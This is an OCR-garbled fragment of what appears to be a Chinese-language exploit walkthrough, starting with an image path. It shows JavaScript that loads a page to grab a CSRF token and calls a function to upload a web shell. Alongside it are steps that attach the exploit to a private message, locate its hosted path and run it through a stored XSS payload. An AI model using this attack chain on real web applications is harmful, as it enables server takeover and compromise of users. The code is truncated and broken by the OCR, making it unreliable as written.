
let
 response 
=
 req.response;

    uploadShellWithCSRFToken(response.querySelector
  }

}

req.open(
"GET"
, action, 
true
);

req.responseType 
=
"document"
;

现在,攻击者可以给自己写一条私人消息,并将上述漏洞作为文件附
加。消息发送给自身后,需要获取服务器上托管的 javascript 漏洞
利用的路径:
index
.php?t=getfile
&id
=7
&private
下一步是准备将通过存储的 XSS 攻击执行的 javascript 有效负
载。有效载荷的本质是获取早期放置的漏洞并运行它: